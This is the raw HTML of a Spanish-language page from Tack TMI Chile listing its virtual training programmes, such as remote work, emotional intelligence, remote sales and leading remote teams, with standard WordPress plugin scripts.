						<div class="bg-logo" style="background-image: url(https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/tack-tmi-logo-endorsement.png)"></div>
						                        <a href="https://cl.tacktmiglobal.com"><img src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/tack-tmi-logo-endorsement.png" class="custom-logo" width="158" height="66" ></a>
											</div>
					          </div>

	          <div class="col-main-nav col col-lg text-right">
	          	<nav id="site-navigation" class="main-navigation d-none d-sm-none d-md-none d-lg-block">
	            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2499"><a href="https://cl.tacktmiglobal.com/nosotros/" class="nav-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2500"><a href="https://cl.tacktmiglobal.com/enfoque/" class="nav-link">Enfoque</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-2318 dropdown"><a href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false">ESPECIALIDADES <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item menu-item-2312"><a href="https://cl.tacktmiglobal.com/courses/sales-excellence/" class="nav-link">Excelencia Comercial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item menu-item-2313"><a href="https://cl.tacktmiglobal.com/courses/customer-experience/" class="nav-link">Experiencia Cliente</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item menu-item-2314"><a href="https://cl.tacktmiglobal.com/courses/leadership-management-development/" class="nav-link">Liderazgo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item menu-item-2315"><a href="https://cl.tacktmiglobal.com/courses/personal-development/" class="nav-link">Habilidades Personales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item menu-item-2316"><a href="https://cl.tacktmiglobal.com/courses/change-innovation/" class="nav-link">Cambio &amp; Innovación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nav-item menu-item-2317"><a href="https://cl.tacktmiglobal.com/courses/safety-culture/" class="nav-link">Cultura de Seguridad 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2218"><a href="https://cl.tacktmiglobal.com/soluciones-digitales/" class="nav-link">Soluciones Digitales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-2525 dropdown"><a href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" role="button" aria-haspopup="true" aria-expanded="false">eBooks <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2838"><a href="https://cl.tacktmiglobal.com/inteligencia-emocional-laboral/" class="nav-link">Efectivos y Asertivos:</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2557"><a href="https://cl.tacktmiglobal.com/guia-reclamo-como-regalo/" class="nav-link">El Reclamo como un Regalo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2587"><a href="https://cl.tacktmiglobal.com/guia-aprendizaje-y-desarrollo/" class="nav-link">Guía tendencias de aprendizaje y desarrollo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2687"><a href="https://cl.tacktmiglobal.com/gestion-de-cuentas-claves/" class="nav-link">Guía Practica Gestión de Cuentas Claves</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2502"><a href="https://cl.tacktmiglobal.com/noticias-insights/" class="nav-link">Noticias &amp; Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2501"><a href="https://cl.tacktmiglobal.com/contactanos/" class="nav-link">Contáctanos</a></li>
</ul></div>	        	</nav>
					        	<button class="menu-icon d-lg-none"><span></span></button>
					          </div>

	          <div class="col-lg-auto col-xl-auto justify-content-end d-none d-lg-flex">
	            	            <span class="btn-search">
					<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19"> <path fill="#FFF" fill-rule="evenodd" d="M18.84196 17.3050145l-4.91608-4.9524311c-.18457-.1856551-.20303-.4717376-.06026-.6910495 2.01562-3.0915373 1.54551-7.3431476-1.42825-9.8826053-2.86138-2.4428302-7.21669-2.3592311-9.98904.1856551-3.18221 2.9210821-3.26255 7.8930558-.23994 10.9178225 2.57746 2.5796287 6.56689 2.8928538 9.49668.9548752.21985-.1454842.50811-.1264844.69376.0602564l4.90523 4.942117c.21225.2133405.55642.2138833.76922.0010857l.7676-.7681344c.21171-.211712.21225-.5547939.00108-.7675916zM3.74358 11.3455946c-2.09759-2.0992055-2.09759-5.5148249 0-7.6140304 2.09758-2.0992054 5.5105-2.0997482 7.60809 0 2.09758 2.0992055 2.09758 5.5148249 0 7.6140304-2.09759 2.0992054-5.51051 2.0992054-7.60809 0z"/> </svg>
	            </span>
	            	          </div>
              	        </div>
	    </div>
	</header>

	<div id="content" class="site-content">	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<header class="page-header" style="background-image: url('https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Tack-TMI-orange-150x150.jpg') ">
    <div class="container-fluid">
        <div class="row">
            <div class="col-lg-10 offset-lg-1">
                <h1>
                    NUESTRA PROPUESTA DE PROGRAMAS VIRTUALES                </h1>
        		<br><br>
                <p>&nbsp;</p>            </div>
        </div>
    </div>
</header>

<div class="container-fluid page-info">
    <div class="row">
        <div class="col-lg-12 offset-lg-1">
            <div class="float-left">

<nav class="woocommerce-breadcrumb" id="" ><a href="https://cl.tacktmiglobal.com/">Home</a> / NUESTRA PROPUESTA DE PROGRAMAS VIRTUALES</nav>			
            </div>
            <div class="float-right">
                            </div>
        </div>
    </div>
</div><div class="mod-text-only  set-join-prev-mod set-bg-full-width row-index-2" style="background-image: url('');">
    <div class="container-fluid">    
        <div class="row">
            <div class="col-lg-14">
                <div class="content-text-only wow slideInUp" data-wow-offset="-100" data-wow-duration="0.4s" style=" ">
                
                                    
                    <div class="">
                            
                            
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="mod-text-only mod-text-multicol container-fluid wow slideInUp" data-wow-offset="100">
	<div class="col-lg-12 offset-lg-1">
	<h2 class="section-label-multicol">Desarrollamos programas adaptados a las necesidades de nuestros clientes, entre otras realizamos las siguientes formaciones :</h2>
	
        <div class="card-deck content-text-only">
                                                <div class="card">
                        <div class="card-body">
                            <p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Teletrabajo : Mejora tu productividad</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Outlook : Herramienta de eficacia personal</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Gestión del Tiempo</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Autoliderazgo en entornos inciertos</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Gestionar la relación familiar en momentos de crisis</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Reuniones virtuales</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Inteligencia emocional</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Gestión del estrés</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Mindfulness</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Comunicación eficaz en remoto</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Estilos de comportamiento : Mejora de la eficacia en relaciones virtuales</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Trabajo en equipo virtual</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Green-Bullet.jpg" alt="" width="12" height="12" /> Mejora de la creatividad</p>
                        </div>
                    </div>
                                    <div class="card">
                        <div class="card-body">
                            <p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Yellow-Bullet.jpg" alt="" width="12" height="12" /> Vender en remoto</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Yellow-Bullet.jpg" alt="" width="12" height="12" /> Elevetor pitch por teléfono/virtual</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Yellow-Bullet.jpg" alt="" width="12" height="12" /> Presentaciones virtuales con impacto</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Blue-Bullet.jpg" alt="" width="12" height="12" /> Liderazgo de equipos remotos</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Blue-Bullet.jpg" alt="" width="12" height="12" /> Toma de decisiones en entornos VUCA</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Blue-Bullet.jpg" alt="" width="12" height="12" /> Liderazgo por influencia</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Blue-Bullet.jpg" alt="" width="12" height="12" /> Entrevista de evaluación y feedback</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Blue-Bullet.jpg" alt="" width="12" height="12" /> Construyendo confianza y responsabilidad trabajando en remoto</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Blue-Bullet.jpg" alt="" width="12" height="12" /> Fijación de objetivos, delegación y supervisión de colaboradores</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Blue-Bullet.jpg" alt="" width="12" height="12" /> Liderando en la incertidumbre</p>
<p><img decoding="async" class="alignnone wp-image-2228" src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Blue-Bullet.jpg" alt="" width="12" height="12" /> Metodologías ágiles en remoto</p>
                        </div>
                    </div>
                                    </div>
    </div>
</div>		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
    
    		<div id="footer-megamenu">
			<div class="container-fluid">
				<div class="row">
							        <div class="col-14 col-lg">
				        <h5>Sobre Tack TMI - Chile</h5>
				        <ul>
					        						        	<li><a href="https://cl.tacktmiglobal.com/nosotros/">Nosotros</a></li>
						        						    						        	<li><a href="https://cl.tacktmiglobal.com/enfoque/">Enfoque</a></li>
						        						    						        	<li><a href="https://cl.tacktmiglobal.com/contacto/">Contáctenos</a></li>
						        						    						</ul>
					</div>
			    			        <div class="col-14 col-lg">
				        <h5>ÁREAS DE ACCIÓN</h5>
				        <ul>
					        						        	<li><a href="https://cl.tacktmiglobal.com/courses/sales-excellence/">Excelencia Comercial</a></li>
						        						    						        	<li><a href="https://cl.tacktmiglobal.com/courses/customer-experience/">Experiencia Cliente</a></li>
						        						    						        	<li><a href="https://cl.tacktmiglobal.com/courses/leadership-management-development/">Liderazgo</a></li>
						        						    						        	<li><a href="https://cl.tacktmiglobal.com/courses/personal-development/">Habilidades Personales</a></li>
						        						    						        	<li><a href="https://cl.tacktmiglobal.com/courses/change-innovation/">Cambio & Innovación</a></li>
						        						    						        	<li><a href="https://cl.tacktmiglobal.com/courses/safety-culture/">Cultura de Seguridad</a></li>
						        						    						</ul>
					</div>
			    			        <div class="col-14 col-lg">
				        <h5>Webs del Grupo</h5>
				        <ul>
					        						        	<li><a href="https://www.tacktmiglobal.com/">Tack TMI Global</a></li>
						        						    						    						    						        	<li><a href="https://www.gigroupholding.com/country/chile/">Gi Group Holding - Chile</a></li>
						        						    						        	<li><a href="https://cl.qibit.tech/">QiBit | Profesionales Tech y Digitales</a></li>
						        						    						        	<li><a href="https://cl.wyser-search.com/">Wyser | Especialistas y Ejecutivos</a></li>
						        						    						</ul>
					</div>
			    			    	<div class="col-14 col-lg">
			    		<h5>Contact</h5>
			    		<ul>
                            			    				<li><strong>Tack TMI Chile<strong /> <br> Cerro El Plomo 5630, oficina 1701, piso 17, Las Condes</li>
						                             
                            
                            			    				<li>Phone: <strong><a href="tel: +569 6297 1462">+569 6297 1462</a></strong></li>
						     

                            			    				<li>Mail: <strong><a href="mailto: contacto@tacktmiglobal.com">contacto@tacktmiglobal.com</a></strong></li>
						                             </ul>
			    	</div>
				</div>

								<div class="social-footer clearfix">
                
                	                        <a href="https://www.linkedin.com/company/2632634/" target="_blank" class="float-right">

							<img src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/tack-tmi-home-linkedin.jpg" alt="Social icon" width="60" height="60">
                             
                        </a>
                                            <a href="https://www.instagram.com/gigroupholdingchile" target="_blank" class="float-right">

							<img src="https://cl.tacktmiglobal.com/wp-content/uploads/sites/46/Instagram.png" alt="Social icon" width="60" height="60">
                             
                        </a>
                                        
				</div>
			</div>
		</div>
        		<div class="footer-info">
			<div class="container-fluid">
				<div class="justify-content-between row">
	                <div class="col-lg-10">
	                    <span class="footer-copyright">Tack TMI COPYRIGHT 2026. ALL RIGHTS RESERVED. &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; </span>
	                    <div class="menu-footer-info-menu-container"><ul id="menu-footer-info-menu" class="menu"><li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1073"><a rel="privacy-policy" href="https://cl.tacktmiglobal.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>	                </div>
					<div class="col text-lg-right">
                        <a href="https://www.gigroupholding.com/" target="_blank">
                            <img src="/wp-content/uploads/gi-group-holding-footer.png" alt="Gi Group Holding" title="Gi Group Holding" />
                        </a>
                    </div>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

	<span class="back-to-top">
		<div class="arrow-svg">
            <svg xmlns="http://www.w3.org/2000/svg" width="51" height="31" viewBox="0 0 51 31"><g fill="#FFF" fill-rule="evenodd"><path d="M0 13h46v4H0z"/><path d="M36.3215135 0L50.098796 14.8017269l-2.6386162 2.8348171L33.6828973 2.83481711z"/><path d="M36.6386162 30.636544L34 27.8017269 47.7772825 13l2.6386162 2.8348171z"/></g></svg>
        </div>   
		Back to the top	</span>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/46\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tacktmi-child\/*","\/wp-content\/themes\/tacktmi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

function onYouTubeIframeAPIReady() {
	
	if (typeof tacktmiPlayerInfoList === 'undefined') return;
	
	for (var i = 0; i < tacktmiPlayerInfoList.length; i++) {
		var tmp = tacktmiPlayerInfoList[i];
		var tmpplayer = new YT.Player(tmp.key, tmp.attributes);
		players[i] = tmpplayer;
		tmpplayer = null;
    };
}
</script>	
	<div id="search-overlay">
		<div class="container-fluid">
			<form role="search" method="get" id="searchform" action="https://cl.tacktmiglobal.com/">
	<div class="form-row">
	    <div class="form-group col">
	        <input type="text" value="" placeholder="Type for search" name="s" id="s" class="search-input form-control" />
	    </div>
	    <div class="col-auto">
	    <input type="submit" id="searchsubmit" value="Search" class="btn" />
		</div>
	</div>
<input type='hidden' name='lang' value='es' /></form>		</div>
	</div>

	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;56962971462&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"56962971462","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cl.tacktmiglobal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery-rwdImageMaps/1.6/jquery.rwdImageMaps.min.js?ver=6.8" id="rwdImageMaps-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/vide/0.5.1/jquery.vide.min.js?ver=6.8" id="videjs-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js?ver=6.8" id="wowjs-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/basic/jquery.qtip.min.js?ver=6.8" id="tooltip-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.1.6/js/swiper.min.js?ver=6.8" id="swiper-js-js"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/js/lazyload.min.js?ver=6.8" id="lazyload-js-js"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/js/script-skeleton.js?ver=2.0.6" id="tack-tmi-script-skeleton-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.4" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cl.tacktmiglobal.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cl.tacktmiglobal.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.2" id="wc-order-attribution-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-validator/0.4.5/js/bootstrapvalidator.min.js" crossorigin="anonymous"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1420060327" async></script></body>
</html>

<!-- Dynamic page generated in 0.617 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 23:57:43 -->

<!-- super cache -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/style.css?ver=2.0.6
body_size: 7027
content:
/*!
 Theme Name: TACKTMI (Linkaround)
 Theme URI: https://www.linkaround.com
 Author: LINKAROUND
 Author URI: https://www.linkaround.com
 Description: Tacktmi custom theme
 Version: 2.0.7
 License: GNU General Public License v2 or later
 License URI: LICENSE
 Text Domain: tacktmi-wp
